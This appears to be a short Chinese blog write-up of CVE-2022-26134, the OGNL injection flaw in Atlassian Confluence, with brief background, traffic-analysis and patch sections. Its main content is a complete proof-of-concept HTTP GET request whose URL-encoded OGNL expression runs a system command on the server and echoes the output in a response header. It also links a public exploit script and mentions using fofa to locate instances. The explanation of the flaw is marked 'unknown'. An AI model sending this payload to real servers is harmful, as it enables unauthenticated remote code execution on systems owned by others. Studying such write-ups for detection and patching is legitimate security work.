CVE-2022-26134(Confluence OGNL表达式注入)

漏洞背景

Atlassian Confluence是企业广泛使用的wiki系统。 2022年6月2日Atlassian官方发布了一则安全更新,通告了一个严重且已在野利用的代码执行漏洞,攻击者利用这个漏洞即可无需任何条件在Confluence中执行任意命令。

Confluence Server和Confluence Data Center上存在一个OGNL注入漏洞,允许经过身份验证或在某些情况下未授权的攻击者,在Confluence Server或Confluence Data Center实例上执行任意代码。

漏洞原理

未知

漏洞利用

所有未安装最新补丁的Confluence都受到该漏洞的影响。

漏洞复现过程

可以利用vulhub的cve-2019-3396的confluence环境,具体搭建要申请confluence的key。或者fofa



脚本地址:https://github.com/Nwqda/CVE-2022-26134

poc:

GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1

Host: your-ip:8090

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36

Connection: close



流量分析

攻击比较明显查看url和回显的x-cmd-response就可以判断和分析攻击。

修复

打补丁

553

553

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?